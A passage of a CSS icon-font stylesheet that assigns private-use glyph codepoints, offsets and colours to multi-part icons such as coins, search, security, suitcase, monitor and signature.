.icon-gestures .path10:before {
  content: "\e9f6";
  margin-left: -1em;
  color: rgb(66, 33, 11);
}
.icon-gestures .path11:before {
  content: "\e9f7";
  margin-left: -1em;
  color: rgb(66, 33, 11);
}
.icon-gestures .path12:before {
  content: "\e9f8";
  margin-left: -1em;
  color: rgb(29, 154, 174);
}
.icon-gestures .path13:before {
  content: "\e9f9";
  margin-left: -1em;
  color: rgb(29, 154, 174);
}
.icon-gestures .path14:before {
  content: "\e9fa";
  margin-left: -1em;
  color: rgb(217, 205, 193);
}
.icon-gestures .path15:before {
  content: "\e9fb";
  margin-left: -1em;
  color: rgb(217, 205, 193);
}
.icon-business-3 .path1:before {
  content: "\e9fc";
  color: rgb(243, 112, 83);
}
.icon-business-3 .path2:before {
  content: "\e9fd";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-business-3 .path3:before {
  content: "\e9fe";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-business-3 .path4:before {
  content: "\e9ff";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-business-3 .path5:before {
  content: "\ea00";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-business-3 .path6:before {
  content: "\ea01";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-business-3 .path7:before {
  content: "\ea02";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-business-3 .path8:before {
  content: "\ea03";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-business-3 .path9:before {
  content: "\ea04";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-business-3 .path10:before {
  content: "\ea05";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-business-3 .path11:before {
  content: "\ea06";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path12:before {
  content: "\ea07";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path13:before {
  content: "\ea08";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path14:before {
  content: "\ea09";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path15:before {
  content: "\ea0a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path16:before {
  content: "\ea0b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path17:before {
  content: "\ea0c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path18:before {
  content: "\ea0d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path19:before {
  content: "\ea0e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path20:before {
  content: "\ea0f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path21:before {
  content: "\ea10";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path22:before {
  content: "\ea11";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path23:before {
  content: "\ea12";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path24:before {
  content: "\ea13";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path25:before {
  content: "\ea14";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path26:before {
  content: "\ea15";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path27:before {
  content: "\ea16";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path28:before {
  content: "\ea17";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path29:before {
  content: "\ea18";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path30:before {
  content: "\ea19";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path31:before {
  content: "\ea1a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path32:before {
  content: "\ea1b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-3 .path33:before {
  content: "\ea1c";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-coins .path1:before {
  content: "\ea1d";
  color: rgb(68, 200, 245);
}
.icon-coins .path2:before {
  content: "\ea1e";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-coins .path3:before {
  content: "\ea1f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path4:before {
  content: "\ea20";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path5:before {
  content: "\ea21";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-coins .path6:before {
  content: "\ea22";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-coins .path7:before {
  content: "\ea23";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path8:before {
  content: "\ea24";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path9:before {
  content: "\ea25";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path10:before {
  content: "\ea26";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path11:before {
  content: "\ea27";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path12:before {
  content: "\ea28";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path13:before {
  content: "\ea29";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path14:before {
  content: "\ea2a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path15:before {
  content: "\ea2b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path16:before {
  content: "\ea2c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path17:before {
  content: "\ea2d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path18:before {
  content: "\ea2e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path19:before {
  content: "\ea2f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path20:before {
  content: "\ea30";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path21:before {
  content: "\ea31";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path22:before {
  content: "\ea32";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path23:before {
  content: "\ea33";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path24:before {
  content: "\ea34";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path25:before {
  content: "\ea35";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path26:before {
  content: "\ea36";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path27:before {
  content: "\ea37";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path28:before {
  content: "\ea38";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path29:before {
  content: "\ea39";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path30:before {
  content: "\ea3a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path31:before {
  content: "\ea3b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path32:before {
  content: "\ea3c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path33:before {
  content: "\ea3d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path34:before {
  content: "\ea3e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path35:before {
  content: "\ea3f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path36:before {
  content: "\ea40";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path37:before {
  content: "\ea41";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path38:before {
  content: "\ea42";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path39:before {
  content: "\ea43";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path40:before {
  content: "\ea44";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path41:before {
  content: "\ea45";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-coins .path42:before {
  content: "\ea46";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-graphic-2 .path1:before {
  content: "\ea47";
  color: rgb(12, 198, 154);
}
.icon-graphic-2 .path2:before {
  content: "\ea48";
  margin-left: -1em;
  color: rgb(10, 163, 151);
}
.icon-graphic-2 .path3:before {
  content: "\ea49";
  margin-left: -1em;
  color: rgb(41, 226, 177);
}
.icon-graphic-2 .path4:before {
  content: "\ea4a";
  margin-left: -1em;
  color: rgb(153, 181, 193);
}
.icon-graphic-2 .path5:before {
  content: "\ea4b";
  margin-left: -1em;
  color: rgb(226, 59, 20);
}
.icon-graphic-2 .path6:before {
  content: "\ea4c";
  margin-left: -1em;
  color: rgb(198, 43, 12);
}
.icon-graphic-2 .path7:before {
  content: "\ea4d";
  margin-left: -1em;
  color: rgb(239, 83, 58);
}
.icon-graphic-2 .path8:before {
  content: "\ea4e";
  margin-left: -1em;
  color: rgb(153, 181, 193);
}
.icon-graphic-2 .path9:before {
  content: "\ea4f";
  margin-left: -1em;
  color: rgb(255, 194, 0);
}
.icon-graphic-2 .path10:before {
  content: "\ea50";
  margin-left: -1em;
  color: rgb(255, 163, 0);
}
.icon-graphic-2 .path11:before {
  content: "\ea51";
  margin-left: -1em;
  color: rgb(255, 231, 90);
}
.icon-graphic-2 .path12:before {
  content: "\ea52";
  margin-left: -1em;
  color: rgb(153, 181, 193);
}
.icon-search .path1:before {
  content: "\ea53";
  color: rgb(255, 255, 255);
}
.icon-search .path2:before {
  content: "\ea54";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-search .path3:before {
  content: "\ea55";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-search .path4:before {
  content: "\ea56";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-search .path5:before {
  content: "\ea57";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-search .path6:before {
  content: "\ea58";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-search .path7:before {
  content: "\ea59";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-search .path8:before {
  content: "\ea5a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path9:before {
  content: "\ea5b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path10:before {
  content: "\ea5c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path11:before {
  content: "\ea5d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path12:before {
  content: "\ea5e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path13:before {
  content: "\ea5f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path14:before {
  content: "\ea60";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path15:before {
  content: "\ea61";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path16:before {
  content: "\ea62";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path17:before {
  content: "\ea63";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path18:before {
  content: "\ea64";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path19:before {
  content: "\ea65";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path20:before {
  content: "\ea66";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path21:before {
  content: "\ea67";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path22:before {
  content: "\ea68";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path23:before {
  content: "\ea69";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path24:before {
  content: "\ea6a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path25:before {
  content: "\ea6b";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path26:before {
  content: "\ea6c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path27:before {
  content: "\ea6d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path28:before {
  content: "\ea6e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path29:before {
  content: "\ea6f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path30:before {
  content: "\ea70";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path31:before {
  content: "\ea71";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path32:before {
  content: "\ea72";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path33:before {
  content: "\ea73";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path34:before {
  content: "\ea74";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path35:before {
  content: "\ea75";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path36:before {
  content: "\ea76";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path37:before {
  content: "\ea77";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path38:before {
  content: "\ea78";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path39:before {
  content: "\ea79";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path40:before {
  content: "\ea7a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-search .path41:before {
  content: "\ea7b";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-search .path42:before {
  content: "\ea7c";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-business-2 .path1:before {
  content: "\ea7d";
  color: rgb(230, 230, 230);
}
.icon-business-2 .path2:before {
  content: "\ea7e";
  margin-left: -1em;
  color: rgb(230, 230, 230);
}
.icon-business-2 .path3:before {
  content: "\ea7f";
  margin-left: -1em;
  color: rgb(230, 230, 230);
}
.icon-business-2 .path4:before {
  content: "\ea80";
  margin-left: -1em;
  color: rgb(249, 84, 40);
}
.icon-business-2 .path5:before {
  content: "\ea81";
  margin-left: -1em;
  color: rgb(43, 165, 247);
}
.icon-business-2 .path6:before {
  content: "\ea82";
  margin-left: -1em;
  color: rgb(247, 178, 57);
}
.icon-business-2 .path7:before {
  content: "\ea83";
  margin-left: -1em;
  color: rgb(179, 179, 179);
}
.icon-business-2 .path8:before {
  content: "\ea84";
  margin-left: -1em;
  color: rgb(247, 178, 57);
}
.icon-business-2 .path9:before {
  content: "\ea85";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path10:before {
  content: "\ea86";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path11:before {
  content: "\ea87";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path12:before {
  content: "\ea88";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path13:before {
  content: "\ea89";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path14:before {
  content: "\ea8a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path15:before {
  content: "\ea8b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path16:before {
  content: "\ea8c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path17:before {
  content: "\ea8d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path18:before {
  content: "\ea8e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path19:before {
  content: "\ea8f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path20:before {
  content: "\ea90";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-2 .path21:before {
  content: "\ea91";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-security .path1:before {
  content: "\ea92";
  color: rgb(255, 255, 255);
}
.icon-security .path2:before {
  content: "\ea93";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-security .path3:before {
  content: "\ea94";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-security .path4:before {
  content: "\ea95";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-security .path5:before {
  content: "\ea96";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path6:before {
  content: "\ea97";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path7:before {
  content: "\ea98";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path8:before {
  content: "\ea99";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path9:before {
  content: "\ea9a";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path10:before {
  content: "\ea9b";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-security .path11:before {
  content: "\ea9c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path12:before {
  content: "\ea9d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path13:before {
  content: "\ea9e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path14:before {
  content: "\ea9f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path15:before {
  content: "\eaa0";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path16:before {
  content: "\eaa1";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path17:before {
  content: "\eaa2";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path18:before {
  content: "\eaa3";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-security .path19:before {
  content: "\eaa4";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-security .path20:before {
  content: "\eaa5";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-security .path21:before {
  content: "\eaa6";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path1:before {
  content: "\eaa7";
  color: rgb(255, 255, 255);
}
.icon-suitcase .path2:before {
  content: "\eaa8";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-suitcase .path3:before {
  content: "\eaa9";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-suitcase .path4:before {
  content: "\eaaa";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-suitcase .path5:before {
  content: "\eaab";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-suitcase .path6:before {
  content: "\eaac";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-suitcase .path7:before {
  content: "\eaad";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-suitcase .path8:before {
  content: "\eaae";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-suitcase .path9:before {
  content: "\eaaf";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-suitcase .path10:before {
  content: "\eab0";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-suitcase .path11:before {
  content: "\eab1";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path12:before {
  content: "\eab2";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path13:before {
  content: "\eab3";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path14:before {
  content: "\eab4";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path15:before {
  content: "\eab5";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path16:before {
  content: "\eab6";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path17:before {
  content: "\eab7";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path18:before {
  content: "\eab8";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path19:before {
  content: "\eab9";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path20:before {
  content: "\eaba";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path21:before {
  content: "\eabb";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-suitcase .path22:before {
  content: "\eabc";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path1:before {
  content: "\eabd";
  color: rgb(255, 255, 255);
}
.icon-money-2 .path2:before {
  content: "\eabe";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-money-2 .path3:before {
  content: "\eabf";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-money-2 .path4:before {
  content: "\eac0";
  margin-left: -1em;
  color: rgb(103, 193, 140);
}
.icon-money-2 .path5:before {
  content: "\eac1";
  margin-left: -1em;
  color: rgb(68, 200, 245);
}
.icon-money-2 .path6:before {
  content: "\eac2";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path7:before {
  content: "\eac3";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path8:before {
  content: "\eac4";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path9:before {
  content: "\eac5";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path10:before {
  content: "\eac6";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path11:before {
  content: "\eac7";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path12:before {
  content: "\eac8";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path13:before {
  content: "\eac9";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path14:before {
  content: "\eaca";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path15:before {
  content: "\eacb";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path16:before {
  content: "\eacc";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path17:before {
  content: "\eacd";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path18:before {
  content: "\eace";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path19:before {
  content: "\eacf";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path20:before {
  content: "\ead0";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path21:before {
  content: "\ead1";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path22:before {
  content: "\ead2";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path23:before {
  content: "\ead3";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path24:before {
  content: "\ead4";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-money-2 .path25:before {
  content: "\ead5";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path26:before {
  content: "\ead6";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-money-2 .path27:before {
  content: "\ead7";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-money-2 .path28:before {
  content: "\ead8";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-business-1 .path1:before {
  content: "\ead9";
  color: rgb(255, 255, 255);
}
.icon-business-1 .path2:before {
  content: "\eada";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-business-1 .path3:before {
  content: "\eadb";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-business-1 .path4:before {
  content: "\eadc";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-business-1 .path5:before {
  content: "\eadd";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path6:before {
  content: "\eade";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path7:before {
  content: "\eadf";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path8:before {
  content: "\eae0";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path9:before {
  content: "\eae1";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path10:before {
  content: "\eae2";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path11:before {
  content: "\eae3";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path12:before {
  content: "\eae4";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path13:before {
  content: "\eae5";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path14:before {
  content: "\eae6";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path15:before {
  content: "\eae7";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path16:before {
  content: "\eae8";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path17:before {
  content: "\eae9";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-business-1 .path18:before {
  content: "\eaea";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-business-1 .path19:before {
  content: "\eaeb";
  margin-left: -1em;
  color: rgb(68, 200, 245);
}
.icon-monitor .path1:before {
  content: "\eaec";
  color: rgb(255, 255, 255);
}
.icon-monitor .path2:before {
  content: "\eaed";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-monitor .path3:before {
  content: "\eaee";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-monitor .path4:before {
  content: "\eaef";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-monitor .path5:before {
  content: "\eaf0";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-monitor .path6:before {
  content: "\eaf1";
  margin-left: -1em;
  color: rgb(220, 221, 222);
}
.icon-monitor .path7:before {
  content: "\eaf2";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-monitor .path8:before {
  content: "\eaf3";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path9:before {
  content: "\eaf4";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path10:before {
  content: "\eaf5";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path11:before {
  content: "\eaf6";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path12:before {
  content: "\eaf7";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path13:before {
  content: "\eaf8";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path14:before {
  content: "\eaf9";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path15:before {
  content: "\eafa";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path16:before {
  content: "\eafb";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path17:before {
  content: "\eafc";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path18:before {
  content: "\eafd";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path19:before {
  content: "\eafe";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-monitor .path20:before {
  content: "\eaff";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-monitor .path21:before {
  content: "\eb00";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path22:before {
  content: "\eb01";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-monitor .path23:before {
  content: "\eb02";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path1:before {
  content: "\eb03";
  color: rgb(255, 255, 255);
}
.icon-signature .path2:before {
  content: "\eb04";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-signature .path3:before {
  content: "\eb05";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-signature .path4:before {
  content: "\eb06";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-signature .path5:before {
  content: "\eb07";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-signature .path6:before {
  content: "\eb08";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-signature .path7:before {
  content: "\eb09";
  margin-left: -1em;
  color: rgb(83, 183, 232);
}
.icon-signature .path8:before {
  content: "\eb0a";
  margin-left: -1em;
  color: rgb(243, 112, 83);
}
.icon-signature .path9:before {
  content: "\eb0b";
  margin-left: -1em;
  color: rgb(255, 215, 104);
}
.icon-signature .path10:before {
  content: "\eb0c";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path11:before {
  content: "\eb0d";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path12:before {
  content: "\eb0e";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path13:before {
  content: "\eb0f";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path14:before {
  content: "\eb10";
  margin-left: -1em;
  color: rgb(12, 56, 71);
}
.icon-signature .path15:before {
  content: "\eb11";
  margin-left: -1em;
